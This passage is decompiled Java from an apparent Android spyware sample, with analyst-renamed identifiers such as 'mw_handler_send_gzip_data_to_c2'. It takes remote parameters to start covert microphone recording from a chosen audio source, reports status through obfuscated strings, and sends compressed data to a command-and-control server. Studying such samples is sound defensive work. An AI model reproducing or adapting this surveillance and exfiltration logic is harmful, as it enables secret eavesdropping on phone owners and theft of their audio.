 try {
if (C11.this.audioRecord != null) {
C11.this.stop_audio_rec();
}
C11.this.f1207V = true;
int intValue = Integer.valueOf(str).intValue();
C11.this.buffer_size = AudioRecord.getMinBufferSize(intValue, C11.this.f1205T, C11.this.f1206U);
byte[] bArr = new byte[C11.this.buffer_size];
if (str2.equals("DEFAULT")) {
c11 = C11.this;
audioRecord = new AudioRecord(0, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
} else if (str2.equals("MIC")) {
c11 = C11.this;
audioRecord = new AudioRecord(1, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
} else if (str2.equals("VOICE_RECOGNITION")) {
c11 = C11.this;
audioRecord = new AudioRecord(6, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
} else if (str2.equals("VOICE_COMMUNICATION")) {
c11 = C11.this;
audioRecord = new AudioRecord(7, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
} else if (str2.equals("CAMCORDER")) {
c11 = C11.this;
audioRecord = new AudioRecord(5, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
} else {
c11 = C11.this;
audioRecord = new AudioRecord(1, intValue, C11.this.f1205T, C11.this.f1206U, C11.this.buffer_size);
}
c11.audioRecord = audioRecord;
if (C11.this.mw_check_is_audio_recording(C11.this.audioRecord, C11.this.buffer_size)) {
C11.this.audioRecord.startRecording();
C11.this.f1208W = 0L;
str3 = C11.mw_concat_str(C11.var_10247, 66L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 104L) + C11.str_double_quo + Stri
} else {
C11.this.f1207V = false;
str3 = C11.mw_concat_str(C11.var_10247, 67L) + C11.str_double_quo + "busy" + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L
}
C11.mw_handler_send_gzip_data_to_c2(str3);